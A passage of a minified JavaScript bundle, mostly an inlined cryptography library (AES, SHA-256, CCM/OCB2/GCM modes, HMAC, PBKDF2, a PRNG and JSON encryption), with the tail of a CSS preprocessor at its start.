*/g,l=/zoo|gra/,h=/([,: ])(transform)/g,p=/,\r+?/g,b=/([\t\r\n ])*\f?&/g,y=/@(k\w+)\s*(\S*)\s*/,v=/::(place)/g,m=/:(read-only)/g,g=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,_=/([\s\S]*?);/g,$=/-self|flex-/g,S=/[^]*?(:[rp][el]a[\w-]+)[^]*/,E=/stretch|:\s*\w+\-(?:conte|avail)/,k=/([^-])(image-set\()/,x=1,M=1,C=0,A=1,T=[],O=[],I=0,P=null,R=0;return u.use=function e(t){switch(t){case void 0:case null:I=O.length=0;break;default:if("function"===typeof t)O[I++]=t;else if("object"===typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else R=0|!!t}return e},u.set=c,void 0!==e&&c(e),u}},fa486469ac3b45092731:function(e,t,n){"use strict";var r,i={cipher:{},hash:{},keyexchange:{},mode:{},misc:{},codec:{},exception:{corrupt:function(e){this.toString=function(){return"CORRUPT: "+this.message},this.message=e},invalid:function(e){this.toString=function(){return"INVALID: "+this.message},this.message=e},bug:function(e){this.toString=function(){return"BUG: "+this.message},this.message=e},notReady:function(e){this.toString=function(){return"NOT READY: "+this.message},this.message=e}}};function o(e,t,n){if(4!==t.length)throw new i.exception.invalid("invalid aes block size");var r=e.b[n],o=t[0]^r[0],a=t[n?3:1]^r[1],c=t[2]^r[2];t=t[n?1:3]^r[3];var u,f,s,d,l=r.length/4-2,h=4,p=[0,0,0,0];e=(u=e.s[n])[0];var b=u[1],y=u[2],v=u[3],m=u[4];for(d=0;d<l;d++)u=e[o>>>24]^b[a>>16&255]^y[c>>8&255]^v[255&t]^r[h],f=e[a>>>24]^b[c>>16&255]^y[t>>8&255]^v[255&o]^r[h+1],s=e[c>>>24]^b[t>>16&255]^y[o>>8&255]^v[255&a]^r[h+2],t=e[t>>>24]^b[o>>16&255]^y[a>>8&255]^v[255&c]^r[h+3],h+=4,o=u,a=f,c=s;for(d=0;4>d;d++)p[n?3&-d:d]=m[o>>>24]<<24^m[a>>16&255]<<16^m[c>>8&255]<<8^m[255&t]^r[h++],u=o,o=a,a=c,c=t,t=u;return p}function a(e,t){var n,r,i,o=e.F,a=e.b,c=o[0],u=o[1],f=o[2],s=o[3],d=o[4],l=o[5],h=o[6],p=o[7];for(n=0;64>n;n++)16>n?r=t[n]:(r=t[n+1&15],i=t[n+14&15],r=t[15&n]=(r>>>7^r>>>18^r>>>3^r<<25^r<<14)+(i>>>17^i>>>19^i>>>10^i<<15^i<<13)+t[15&n]+t[n+9&15]|0),r=r+p+(d>>>6^d>>>11^d>>>25^d<<26^d<<21^d<<7)+(h^d&(l^h))+a[n],p=h,h=l,l=d,d=s+r|0,s=f,f=u,c=r+((u=c)&f^s&(u^f))+(u>>>2^u>>>13^u>>>22^u<<30^u<<19^u<<10)|0;o[0]=o[0]+c|0,o[1]=o[1]+u|0,o[2]=o[2]+f|0,o[3]=o[3]+s|0,o[4]=o[4]+d|0,o[5]=o[5]+l|0,o[6]=o[6]+h|0,o[7]=o[7]+p|0}function c(e,t){var n,r=i.random.K[e],o=[];for(n in r)r.hasOwnProperty(n)&&o.push(r[n]);for(n=0;n<o.length;n++)o[n](t)}function u(e,t){"undefined"!==typeof window&&window.performance&&"function"===typeof window.performance.now?e.addEntropy(window.performance.now(),t,"loadtime"):e.addEntropy((new Date).valueOf(),t,"loadtime")}function f(e){e.b=s(e).concat(s(e)),e.L=new i.cipher.aes(e.b)}function s(e){for(var t=0;4>t&&(e.h[t]=e.h[t]+1|0,!e.h[t]);t++);return e.L.encrypt(e.h)}function d(e,t){return function(){t.apply(e,arguments)}}i.cipher.aes=function(e){this.s[0][0][0]||this.O();var t,n,r,o,a=this.s[0][4],c=this.s[1],u=1;if(4!==(t=e.length)&&6!==t&&8!==t)throw new i.exception.invalid("invalid aes key size");for(this.b=[r=e.slice(0),o=[]],e=t;e<4*t+28;e++)n=r[e-1],(0===e%t||8===t&&4===e%t)&&(n=a[n>>>24]<<24^a[n>>16&255]<<16^a[n>>8&255]<<8^a[255&n],0===e%t&&(n=n<<8^n>>>24^u<<24,u=u<<1^283*(u>>7))),r[e]=r[e-t]^n;for(t=0;e;t++,e--)n=r[3&t?e:e-4],o[t]=4>=e||4>t?n:c[0][a[n>>>24]]^c[1][a[n>>16&255]]^c[2][a[n>>8&255]]^c[3][a[255&n]]},i.cipher.aes.prototype={encrypt:function(e){return o(this,e,0)},decrypt:function(e){return o(this,e,1)},s:[[[],[],[],[],[]],[[],[],[],[],[]]],O:function(){var e,t,n,r,i,o,a,c=this.s[0],u=this.s[1],f=c[4],s=u[4],d=[],l=[];for(e=0;256>e;e++)l[(d[e]=e<<1^283*(e>>7))^e]=e;for(t=n=0;!f[t];t^=r||1,n=l[n]||1)for(o=(o=n^n<<1^n<<2^n<<3^n<<4)>>8^255&o^99,f[t]=o,s[o]=t,a=16843009*(i=d[e=d[r=d[t]]])^65537*e^257*r^16843008*t,i=257*d[o]^16843008*o,e=0;4>e;e++)c[e][t]=i=i<<24^i>>>8,u[e][o]=a=a<<24^a>>>8;for(e=0;5>e;e++)c[e]=c[e].slice(0),u[e]=u[e].slice(0)}},i.bitArray={bitSlice:function(e,t,n){return e=i.bitArray.$(e.slice(t/32),32-(31&t)).slice(1),void 0===n?e:i.bitArray.clamp(e,n-t)},extract:function(e,t,n){var r=Math.floor(-t-n&31);return(-32&(t+n-1^t)?e[t/32|0]<<32-r^e[t/32+1|0]>>>r:e[t/32|0]>>>r)&(1<<n)-1},concat:function(e,t){if(0===e.length||0===t.length)return e.concat(t);var n=e[e.length-1],r=i.bitArray.getPartial(n);return 32===r?e.concat(t):i.bitArray.$(t,r,0|n,e.slice(0,e.length-1))},bitLength:function(e){var t=e.length;return 0===t?0:32*(t-1)+i.bitArray.getPartial(e[t-1])},clamp:function(e,t){if(32*e.length<t)return e;var n=(e=e.slice(0,Math.ceil(t/32))).length;return t&=31,0<n&&t&&(e[n-1]=i.bitArray.partial(t,e[n-1]&2147483648>>t-1,1)),e},partial:function(e,t,n){return 32===e?t:(n?0|t:t<<32-e)+1099511627776*e},getPartial:function(e){return Math.round(e/1099511627776)||32},equal:function(e,t){if(i.bitArray.bitLength(e)!==i.bitArray.bitLength(t))return!1;var n,r=0;for(n=0;n<e.length;n++)r|=e[n]^t[n];return 0===r},$:function(e,t,n,r){var o;for(o=0,void 0===r&&(r=[]);32<=t;t-=32)r.push(n),n=0;if(0===t)return r.concat(e);for(o=0;o<e.length;o++)r.push(n|e[o]>>>t),n=e[o]<<32-t;return o=e.length?e[e.length-1]:0,e=i.bitArray.getPartial(o),r.push(i.bitArray.partial(t+e&31,32<t+e?n:r.pop(),1)),r},i:function(e,t){return[e[0]^t[0],e[1]^t[1],e[2]^t[2],e[3]^t[3]]},byteswapM:function(e){var t,n;for(t=0;t<e.length;++t)n=e[t],e[t]=n>>>24|n>>>8&65280|(65280&n)<<8|n<<24;return e}},i.codec.utf8String={fromBits:function(e){var t,n,r="",o=i.bitArray.bitLength(e);for(t=0;t<o/8;t++)0===(3&t)&&(n=e[t/4]),r+=String.fromCharCode(n>>>8>>>8>>>8),n<<=8;return decodeURIComponent(escape(r))},toBits:function(e){e=unescape(encodeURIComponent(e));var t,n=[],r=0;for(t=0;t<e.length;t++)r=r<<8|e.charCodeAt(t),3===(3&t)&&(n.push(r),r=0);return 3&t&&n.push(i.bitArray.partial(8*(3&t),r)),n}},i.codec.hex={fromBits:function(e){var t,n="";for(t=0;t<e.length;t++)n+=(0xf00000000000+(0|e[t])).toString(16).substr(4);return n.substr(0,i.bitArray.bitLength(e)/4)},toBits:function(e){var t,n,r=[];for(n=(e=e.replace(/\s|0x/g,"")).length,e+="00000000",t=0;t<e.length;t+=8)r.push(0^parseInt(e.substr(t,8),16));return i.bitArray.clamp(r,4*n)}},i.codec.base32={B:"ABCDEFGHIJKLMNOPQRSTUVWXYZ234567",X:"0123456789ABCDEFGHIJKLMNOPQRSTUV",BITS:32,BASE:5,REMAINING:27,fromBits:function(e,t,n){var r=i.codec.base32.BASE,o=i.codec.base32.REMAINING,a="",c=0,u=i.codec.base32.B,f=0,s=i.bitArray.bitLength(e);for(n&&(u=i.codec.base32.X),n=0;a.length*r<s;)a+=u.charAt((f^e[n]>>>c)>>>o),c<r?(f=e[n]<<r-c,c+=o,n++):(f<<=r,c-=r);for(;7&a.length&&!t;)a+="=";return a},toBits:function(e,t){e=e.replace(/\s|=/g,"").toUpperCase();var n,r,o=i.codec.base32.BITS,a=i.codec.base32.BASE,c=i.codec.base32.REMAINING,u=[],f=0,s=i.codec.base32.B,d=0,l="base32";for(t&&(s=i.codec.base32.X,l="base32hex"),n=0;n<e.length;n++){if(0>(r=s.indexOf(e.charAt(n)))){if(!t)try{return i.codec.base32hex.toBits(e)}catch(e){}throw new i.exception.invalid("this isn't "+l+"!")}f>c?(f-=c,u.push(d^r>>>f),d=r<<o-f):d^=r<<o-(f+=a)}return 56&f&&u.push(i.bitArray.partial(56&f,d,1)),u}},i.codec.base32hex={fromBits:function(e,t){return i.codec.base32.fromBits(e,t,1)},toBits:function(e){return i.codec.base32.toBits(e,1)}},i.codec.base64={B:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",fromBits:function(e,t,n){var r="",o=0,a=i.codec.base64.B,c=0,u=i.bitArray.bitLength(e);for(n&&(a=a.substr(0,62)+"-_"),n=0;6*r.length<u;)r+=a.charAt((c^e[n]>>>o)>>>26),6>o?(c=e[n]<<6-o,o+=26,n++):(c<<=6,o-=6);for(;3&r.length&&!t;)r+="=";return r},toBits:function(e,t){e=e.replace(/\s|=/g,"");var n,r,o=[],a=0,c=i.codec.base64.B,u=0;for(t&&(c=c.substr(0,62)+"-_"),n=0;n<e.length;n++){if(0>(r=c.indexOf(e.charAt(n))))throw new i.exception.invalid("this isn't base64!");26<a?(a-=26,o.push(u^r>>>a),u=r<<32-a):u^=r<<32-(a+=6)}return 56&a&&o.push(i.bitArray.partial(56&a,u,1)),o}},i.codec.base64url={fromBits:function(e){return i.codec.base64.fromBits(e,1,1)},toBits:function(e){return i.codec.base64.toBits(e,1)}},i.hash.sha256=function(e){this.b[0]||this.O(),e?(this.F=e.F.slice(0),this.A=e.A.slice(0),this.l=e.l):this.reset()},i.hash.sha256.hash=function(e){return(new i.hash.sha256).update(e).finalize()},i.hash.sha256.prototype={blockSize:512,reset:function(){return this.F=this.Y.slice(0),this.A=[],this.l=0,this},update:function(e){"string"===typeof e&&(e=i.codec.utf8String.toBits(e));var t,n=this.A=i.bitArray.concat(this.A,e);if(t=this.l,9007199254740991<(e=this.l=t+i.bitArray.bitLength(e)))throw new i.exception.invalid("Cannot hash more than 2^53 - 1 bits");if("undefined"!==typeof Uint32Array){var r=new Uint32Array(n),o=0;for(t=512+t-(512+t&511);t<=e;t+=512)a(this,r.subarray(16*o,16*(o+1))),o+=1;n.splice(0,16*o)}else for(t=512+t-(512+t&511);t<=e;t+=512)a(this,n.splice(0,16));return this},finalize:function(){var e,t=this.A,n=this.F;for(e=(t=i.bitArray.concat(t,[i.bitArray.partial(1,1)])).length+2;15&e;e++)t.push(0);for(t.push(Math.floor(this.l/4294967296)),t.push(0|this.l);t.length;)a(this,t.splice(0,16));return this.reset(),n},Y:[],b:[],O:function(){function e(e){return 4294967296*(e-Math.floor(e))|0}for(var t,n,r=0,i=2;64>r;i++){for(n=!0,t=2;t*t<=i;t++)if(0===i%t){n=!1;break}n&&(8>r&&(this.Y[r]=e(Math.pow(i,.5))),this.b[r]=e(Math.pow(i,1/3)),r++)}}},i.mode.ccm={name:"ccm",G:[],listenProgress:function(e){i.mode.ccm.G.push(e)},unListenProgress:function(e){-1<(e=i.mode.ccm.G.indexOf(e))&&i.mode.ccm.G.splice(e,1)},fa:function(e){var t,n=i.mode.ccm.G.slice();for(t=0;t<n.length;t+=1)n[t](e)},encrypt:function(e,t,n,r,o){var a,c=t.slice(0),u=i.bitArray,f=u.bitLength(n)/8,s=u.bitLength(c)/8;if(o=o||64,r=r||[],7>f)throw new i.exception.invalid("ccm: iv must be at least 7 bytes");for(a=2;4>a&&s>>>8*a;a++);return a<15-f&&(a=15-f),n=u.clamp(n,8*(15-a)),t=i.mode.ccm.V(e,t,n,r,o,a),c=i.mode.ccm.C(e,c,n,t,o,a),u.concat(c.data,c.tag)},decrypt:function(e,t,n,r,o){o=o||64,r=r||[];var a=i.bitArray,c=a.bitLength(n)/8,u=a.bitLength(t),f=a.clamp(t,u-o),s=a.bitSlice(t,u-o);u=(u-o)/8;if(7>c)throw new i.exception.invalid("ccm: iv must be at least 7 bytes");for(t=2;4>t&&u>>>8*t;t++);if(t<15-c&&(t=15-c),n=a.clamp(n,8*(15-t)),f=i.mode.ccm.C(e,f,n,s,o,t),e=i.mode.ccm.V(e,f.data,n,r,o,t),!a.equal(f.tag,e))throw new i.exception.corrupt("ccm: tag doesn't match");return f.data},na:function(e,t,n,r,o,a){var c=[],u=i.bitArray,f=u.i;if(r=[u.partial(8,(t.length?64:0)|r-2<<2|a-1)],(r=u.concat(r,n))[3]|=o,r=e.encrypt(r),t.length)for(65279>=(n=u.bitLength(t)/8)?c=[u.partial(16,n)]:4294967295>=n&&(c=u.concat([u.partial(16,65534)],[n])),c=u.concat(c,t),t=0;t<c.length;t+=4)r=e.encrypt(f(r,c.slice(t,t+4).concat([0,0,0])));return r},V:function(e,t,n,r,o,a){var c=i.bitArray,u=c.i;if((o/=8)%2||4>o||16<o)throw new i.exception.invalid("ccm: invalid tag length");if(4294967295<r.length||4294967295<t.length)throw new i.exception.bug("ccm: can't deal with 4GiB or more data");for(n=i.mode.ccm.na(e,r,n,o,c.bitLength(t)/8,a),r=0;r<t.length;r+=4)n=e.encrypt(u(n,t.slice(r,r+4).concat([0,0,0])));return c.clamp(n,8*o)},C:function(e,t,n,r,o,a){var c,u=i.bitArray;c=u.i;var f=t.length,s=u.bitLength(t),d=f/50,l=d;if(n=u.concat([u.partial(8,a-1)],n).concat([0,0,0]).slice(0,4),r=u.bitSlice(c(r,e.encrypt(n)),0,o),!f)return{tag:r,data:[]};for(c=0;c<f;c+=4)c>d&&(i.mode.ccm.fa(c/f),d+=l),n[3]++,o=e.encrypt(n),t[c]^=o[0],t[c+1]^=o[1],t[c+2]^=o[2],t[c+3]^=o[3];return{tag:r,data:u.clamp(t,s)}}},i.mode.ocb2={name:"ocb2",encrypt:function(e,t,n,r,o,a){if(128!==i.bitArray.bitLength(n))throw new i.exception.invalid("ocb iv must be 128 bits");var c,u=i.mode.ocb2.S,f=i.bitArray,s=f.i,d=[0,0,0,0];n=u(e.encrypt(n));var l,h=[];for(r=r||[],o=o||64,c=0;c+4<t.length;c+=4)d=s(d,l=t.slice(c,c+4)),h=h.concat(s(n,e.encrypt(s(n,l)))),n=u(n);return l=t.slice(c),t=f.bitLength(l),c=e.encrypt(s(n,[0,0,0,t])),l=f.clamp(s(l.concat([0,0,0]),c),t),d=s(d,s(l.concat([0,0,0]),c)),d=e.encrypt(s(d,s(n,u(n)))),r.length&&(d=s(d,a?r:i.mode.ocb2.pmac(e,r))),h.concat(f.concat(l,f.clamp(d,o)))},decrypt:function(e,t,n,r,o,a){if(128!==i.bitArray.bitLength(n))throw new i.exception.invalid("ocb iv must be 128 bits");o=o||64;var c,u,f=i.mode.ocb2.S,s=i.bitArray,d=s.i,l=[0,0,0,0],h=f(e.encrypt(n)),p=i.bitArray.bitLength(t)-o,b=[];for(r=r||[],n=0;n+4<p/32;n+=4)c=d(h,e.decrypt(d(h,t.slice(n,n+4)))),l=d(l,c),b=b.concat(c),h=f(h);if(u=p-32*n,c=e.encrypt(d(h,[0,0,0,u])),c=d(c,s.clamp(t.slice(n),u).concat([0,0,0])),l=d(l,c),l=e.encrypt(d(l,d(h,f(h)))),r.length&&(l=d(l,a?r:i.mode.ocb2.pmac(e,r))),!s.equal(s.clamp(l,o),s.bitSlice(t,p)))throw new i.exception.corrupt("ocb: tag doesn't match");return b.concat(s.clamp(c,u))},pmac:function(e,t){var n,r=i.mode.ocb2.S,o=i.bitArray,a=o.i,c=[0,0,0,0],u=a(u=e.encrypt([0,0,0,0]),r(r(u)));for(n=0;n+4<t.length;n+=4)u=r(u),c=a(c,e.encrypt(a(u,t.slice(n,n+4))));return n=t.slice(n),128>o.bitLength(n)&&(u=a(u,r(u)),n=o.concat(n,[-2147483648,0,0,0])),c=a(c,n),e.encrypt(a(r(a(u,r(u))),c))},S:function(e){return[e[0]<<1^e[1]>>>31,e[1]<<1^e[2]>>>31,e[2]<<1^e[3]>>>31,e[3]<<1^135*(e[0]>>>31)]}},i.mode.gcm={name:"gcm",encrypt:function(e,t,n,r,o){var a=t.slice(0);return t=i.bitArray,r=r||[],e=i.mode.gcm.C(!0,e,a,r,n,o||128),t.concat(e.data,e.tag)},decrypt:function(e,t,n,r,o){var a=t.slice(0),c=i.bitArray,u=c.bitLength(a);if(r=r||[],(o=o||128)<=u?(t=c.bitSlice(a,u-o),a=c.bitSlice(a,0,u-o)):(t=a,a=[]),e=i.mode.gcm.C(!1,e,a,r,n,o),!c.equal(e.tag,t))throw new i.exception.corrupt("gcm: tag doesn't match");return e.data},ka:function(e,t){var n,r,o,a,c,u=i.bitArray.i;for(o=[0,0,0,0],a=t.slice(0),n=0;128>n;n++){for((r=0!==(e[Math.floor(n/32)]&1<<31-n%32))&&(o=u(o,a)),c=0!==(1&a[3]),r=3;0<r;r--)a[r]=a[r]>>>1|(1&a[r-1])<<31;a[0]>>>=1,c&&(a[0]^=-520093696)}return o},j:function(e,t,n){var r,o=n.length;for(t=t.slice(0),r=0;r<o;r+=4)t[0]^=4294967295&n[r],t[1]^=4294967295&n[r+1],t[2]^=4294967295&n[r+2],t[3]^=4294967295&n[r+3],t=i.mode.gcm.ka(t,e);return t},C:function(e,t,n,r,o,a){var c,u,f,s,d,l,h,p,b=i.bitArray;for(l=n.length,h=b.bitLength(n),p=b.bitLength(r),u=b.bitLength(o),c=t.encrypt([0,0,0,0]),96===u?(o=o.slice(0),o=b.concat(o,[1])):(o=i.mode.gcm.j(c,[0,0,0,0],o),o=i.mode.gcm.j(c,o,[0,0,Math.floor(u/4294967296),4294967295&u])),u=i.mode.gcm.j(c,[0,0,0,0],r),d=o.slice(0),r=u.slice(0),e||(r=i.mode.gcm.j(c,u,n)),s=0;s<l;s+=4)d[3]++,f=t.encrypt(d),n[s]^=f[0],n[s+1]^=f[1],n[s+2]^=f[2],n[s+3]^=f[3];return n=b.clamp(n,h),e&&(r=i.mode.gcm.j(c,u,n)),e=[Math.floor(p/4294967296),4294967295&p,Math.floor(h/4294967296),4294967295&h],r=i.mode.gcm.j(c,r,e),f=t.encrypt(o),r[0]^=f[0],r[1]^=f[1],r[2]^=f[2],r[3]^=f[3],{tag:b.bitSlice(r,0,a),data:n}}},i.misc.hmac=function(e,t){this.W=t=t||i.hash.sha256;var n,r=[[],[]],o=t.prototype.blockSize/32;for(this.w=[new t,new t],e.length>o&&(e=t.hash(e)),n=0;n<o;n++)r[0][n]=909522486^e[n],r[1][n]=1549556828^e[n];this.w[0].update(r[0]),this.w[1].update(r[1]),this.R=new t(this.w[0])},i.misc.hmac.prototype.encrypt=i.misc.hmac.prototype.mac=function(e){if(this.aa)throw new i.exception.invalid("encrypt on already updated hmac called!");return this.update(e),this.digest(e)},i.misc.hmac.prototype.reset=function(){this.R=new this.W(this.w[0]),this.aa=!1},i.misc.hmac.prototype.update=function(e){this.aa=!0,this.R.update(e)},i.misc.hmac.prototype.digest=function(){var e=this.R.finalize();e=new this.W(this.w[1]).update(e).finalize();return this.reset(),e},i.misc.pbkdf2=function(e,t,n,r,o){if(n=n||1e4,0>r||0>n)throw new i.exception.invalid("invalid params to pbkdf2");"string"===typeof e&&(e=i.codec.utf8String.toBits(e)),"string"===typeof t&&(t=i.codec.utf8String.toBits(t)),e=new(o=o||i.misc.hmac)(e);var a,c,u,f,s=[],d=i.bitArray;for(f=1;32*s.length<(r||1);f++){for(o=a=e.encrypt(d.concat(t,[f])),c=1;c<n;c++)for(a=e.encrypt(a),u=0;u<a.length;u++)o[u]^=a[u];s=s.concat(o)}return r&&(s=d.clamp(s,r)),s},i.prng=function(e){this.c=[new i.hash.sha256],this.m=[0],this.P=0,this.H={},this.N=0,this.U={},this.Z=this.f=this.o=this.ha=0,this.b=[0,0,0,0,0,0,0,0],this.h=[0,0,0,0],this.L=void 0,this.M=e,this.D=!1,this.K={progress:{},seeded:{}},this.u=this.ga=0,this.I=1,this.J=2,this.ca=65536,this.T=[0,48,64,96,128,192,256,384,512,768,1024],this.da=3e4,this.ba=80},i.prng.prototype={randomWords:function(e,t){var n,r,o=[];if((n=this.isReady(t))===this.u)throw new i.exception.notReady("generator isn't seeded");if(n&this.J){n=!(n&this.I),r=[];var a,c=0;for(this.Z=r[0]=(new Date).valueOf()+this.da,a=0;16>a;a++)r.push(4294967296*Math.random()|0);for(a=0;a<this.c.length&&(r=r.concat(this.c[a].finalize()),c+=this.m[a],this.m[a]=0,n||!(this.P&1<<a));a++);for(this.P>=1<<this.c.length&&(this.c.push(new i.hash.sha256),this.m.push(0)),this.f-=c,c>this.o&&(this.o=c),this.P++,this.b=i.hash.sha256.hash(this.b.concat(r)),this.L=new i.cipher.aes(this.b),n=0;4>n&&(this.h[n]=this.h[n]+1|0,!this.h[n]);n++);}for(n=0;n<e;n+=4)0===(n+1)%this.ca&&f(this),r=s(this),o.push(r[0],r[1],r[2],r[3]);return f(this),o.slice(0,e)},setDefaultParanoia:function(e,t){if(0===e&&"Setting paranoia=0 will ruin your security; use it only for testing"!==t)throw new i.exception.invalid("Setting paranoia=0 will ruin your security; use it only for testing");this.M=e},addEntropy:function(e,t,n){n=n||"user";var r,o,a=(new Date).valueOf(),u=this.H[n],f=this.isReady(),s=0;switch(void 0===(r=this.U[n])&&(r=this.U[n]=this.ha++),void 0===u&&(u=this.H[n]=0),this.H[n]=(this.H[n]+1)%this.c.length,typeof e){case"number":void 0===t&&(t=1),this.c[u].update([r,this.N++,1,t,a,1,0|e]);break;case"object":if("[object Uint32Array]"===(n=Object.prototype.toString.call(e))){for(o=[],n=0;n<e.length;n++)o.push(e[n]);e=o}else for("[object Array]"!==n&&(s=1),n=0;n<e.length&&!s;n++)"number"!==typeof e[n]&&(s=1);if(!s){if(void 0===t)for(n=t=0;n<e.length;n++)for(o=e[n];0<o;)t++,o>>>=1;this.c[u].update([r,this.N++,2,t,a,e.length].concat(e))}break;case"string":void 0===t&&(t=e.length),this.c[u].update([r,this.N++,3,t,a,e.length]),this.c[u].update(e);break;default:s=1}if(s)throw new i.exception.bug("random: addEntropy only supports number, array of numbers or string");this.m[u]+=t,this.f+=t,f===this.u&&(this.isReady()!==this.u&&c("seeded",Math.max(this.o,this.f)),c("progress",this.getProgress()))},isReady:function(e){return e=this.T[void 0!==e?e:this.M],this.o&&this.o>=e?this.m[0]>this.ba&&(new Date).valueOf()>this.Z?this.J|this.I:this.I:this.f>=e?this.J|this.u:this.u},getProgress:function(e){return e=this.T[e||this.M],this.o>=e?1:this.f>e?1:this.f/e},startCollectors:function(){if(!this.D){if(this.a={loadTimeCollector:d(this,this.ma),mouseCollector:d(this,this.oa),keyboardCollector:d(this,this.la),accelerometerCollector:d(this,this.ea),touchCollector:d(this,this.qa)},window.addEventListener)window.addEventListener("load",this.a.loadTimeCollector,!1),window.addEventListener("mousemove",this.a.mouseCollector,!1),window.addEventListener("keypress",this.a.keyboardCollector,!1),window.addEventListener("devicemotion",this.a.accelerometerCollector,!1),window.addEventListener("touchmove",this.a.touchCollector,!1);else{if(!document.attachEvent)throw new i.exception.bug("can't attach event");document.attachEvent("onload",this.a.loadTimeCollector),document.attachEvent("onmousemove",this.a.mouseCollector),document.attachEvent("keypress",this.a.keyboardCollector)}this.D=!0}},stopCollectors:function(){this.D&&(window.removeEventListener?(window.removeEventListener("load",this.a.loadTimeCollector,!1),window.removeEventListener("mousemove",this.a.mouseCollector,!1),window.removeEventListener("keypress",this.a.keyboardCollector,!1),window.removeEventListener("devicemotion",this.a.accelerometerCollector,!1),window.removeEventListener("touchmove",this.a.touchCollector,!1)):document.detachEvent&&(document.detachEvent("onload",this.a.loadTimeCollector),document.detachEvent("onmousemove",this.a.mouseCollector),document.detachEvent("keypress",this.a.keyboardCollector)),this.D=!1)},addEventListener:function(e,t){this.K[e][this.ga++]=t},removeEventListener:function(e,t){var n,r,i=this.K[e],o=[];for(r in i)i.hasOwnProperty(r)&&i[r]===t&&o.push(r);for(n=0;n<o.length;n++)delete i[r=o[n]]},la:function(){u(this,1)},oa:function(e){var t,n;try{t=e.x||e.clientX||e.offsetX||0,n=e.y||e.clientY||e.offsetY||0}catch(e){n=t=0}0!=t&&0!=n&&this.addEntropy([t,n],2,"mouse"),u(this,0)},qa:function(e){e=e.touches[0]||e.changedTouches[0],this.addEntropy([e.pageX||e.clientX,e.pageY||e.clientY],1,"touch"),u(this,0)},ma:function(){u(this,2)},ea:function(e){if(e=e.accelerationIncludingGravity.x||e.accelerationIncludingGravity.y||e.accelerationIncludingGravity.z,window.orientation){var t=window.orientation;"number"===typeof t&&this.addEntropy(t,1,"accelerometer")}e&&this.addEntropy(e,2,"accelerometer"),u(this,0)}},i.random=new i.prng(6);e:try{var l,h,p,b;if(b=e.exports){var y;try{y=n("f242a5dcbaaf8744166d")}catch(e){y=null}b=h=y}if(b&&h.randomBytes)l=h.randomBytes(128),l=new Uint32Array(new Uint8Array(l).buffer),i.random.addEntropy(l,1024,"crypto['randomBytes']");else if("undefined"!==typeof window&&"undefined"!==typeof Uint32Array){if(p=new Uint32Array(32),window.crypto&&window.crypto.getRandomValues)window.crypto.getRandomValues(p);else{if(!window.msCrypto||!window.msCrypto.getRandomValues)break e;window.msCrypto.getRandomValues(p)}i.random.addEntropy(p,1024,"crypto['getRandomValues']")}}catch(e){"undefined"!==typeof window&&window.console&&(console.log("There was an error collecting entropy from the browser:"),console.log(e))}i.json={defaults:{v:1,iter:1e4,ks:128,ts:64,mode:"ccm",adata:"",cipher:"aes"},ja:function(e,t,n,r){n=n||{},r=r||{};var o,a=i.json,c=a.g({iv:i.random.randomWords(4,0)},a.defaults);if(a.g(c,n),n=c.adata,"string"===typeof c.salt&&(c.salt=i.codec.base64.toBits(c.salt)),"string"===typeof c.iv&&(c.iv=i.codec.base64.toBits(c.iv)),!i.mode[c.mode]||!i.cipher[c.cipher]||"string"===typeof e&&100>=c.iter||64!==c.ts&&96!==c.ts&&128!==c.ts||128!==c.ks&&192!==c.ks&&256!==c.ks||2>c.iv.length||4<c.iv.length)throw new i.exception.invalid("json encrypt: invalid parameters");return"string"===typeof e?(e=(o=i.misc.cachedPbkdf2(e,c)).key.slice(0,c.ks/32),c.salt=o.salt):i.ecc&&e instanceof i.ecc.elGamal.publicKey&&(o=e.kem(),c.kemtag=o.tag,e=o.key.slice(0,c.ks/32)),"string"===typeof t&&(t=i.codec.utf8String.toBits(t)),"string"===typeof n&&(c.adata=n=i.codec.utf8String.toBits(n)),o=new i.cipher[c.cipher](e),a.g(r,c),r.key=e,c.ct="ccm"===c.mode&&i.arrayBuffer&&i.arrayBuffer.ccm&&t instanceof ArrayBuffer?i.arrayBuffer.ccm.encrypt(o,t,c.iv,n,c.ts):i.mode[c.mode].encrypt(o,t,c.iv,n,c.ts),c},encrypt:function(e,t,n,r){var o=i.json,a=o.ja.apply(o,arguments);return o.encode(a)},ia:function(e,t,n,r){n=n||{},r=r||{};var o,a,c=i.json;if(o=(t=c.g(c.g(c.g({},c.defaults),t),n,!0)).adata,"string"===typeof t.salt&&(t.salt=i.codec.base64.toBits(t.salt)),"string"===typeof t.iv&&(t.iv=i.codec.base64.toBits(t.iv)),!i.mode[t.mode]||!i.cipher[t.cipher]||"string"===typeof e&&100>=t.iter||64!==t.ts&&96!==t.ts&&128!==t.ts||128!==t.ks&&192!==t.ks&&256!==t.ks||!t.iv||2>t.iv.length||4<t.iv.length)throw new i.exception.invalid("json decrypt: invalid parameters");return"string"===typeof e?(e=(a=i.misc.cachedPbkdf2(e,t)).key.slice(0,t.ks/32),t.salt=a.salt):i.ecc&&e instanceof i.ecc.elGamal.secretKey&&(e=e.unkem(i.codec.base64.toBits(t.kemtag)).slice(0,t.ks/32)),"string"===typeof o&&(o=i.codec.utf8String.toBits(o)),a=new i.cipher[t.cipher](e),o="ccm"===t.mode&&i.arrayBuffer&&i.arrayBuffer.ccm&&t.ct instanceof ArrayBuffer?i.arrayBuffer.ccm.decrypt(a,t.ct,t.iv,t.tag,o,t.ts):i.mode[t.mode].decrypt(a,t.ct,t.iv,o,t.ts),c.g(r,t),r.key=e,1===n.raw?o:i.codec.utf8String.fromBits(o)},decrypt:function(e,t,n,r){var o=i.json;return o.ia(e,o.decode(t),n,r)},encode:function(e){var t,n="{",r="";for(t in e)if(e.hasOwnProperty(t)){if(!t.match(/^[a-z0-9]+$/i))throw new i.exception.invalid("json encode: invalid property name");switch(n+=r+'"'+t+'":',r=",",typeof e[t]){case"number":case"boolean":n+=e[t];break;case"string":n+='"'+escape(e[t])+'"';break;case"object":n+='"'+i.codec.base64.fromBits(e[t],0)+'"';break;default:throw new i.exception.bug("json encode: unsupported type")}}return n+"}"},decode:function(e){if(!(e=e.replace(/\s/g,"")).match(/^\{.*\}$/))throw new i.exception.invalid("json decode: this isn't json!");e=e.replace(/^\{|\}$/g,"").split(/,/);var t,n,r={};for(t=0;t<e.length;t++){if(!(n=e[t].match(/^\s*(?:(["']?)([a-z][a-z0-9]*)\1)\s*:\s*(?:(-?\d+)|"([a-z0-9+\/%*_.@=\-]*)"|(true|false))$/i)))throw new i.exception.invalid("json decode: this 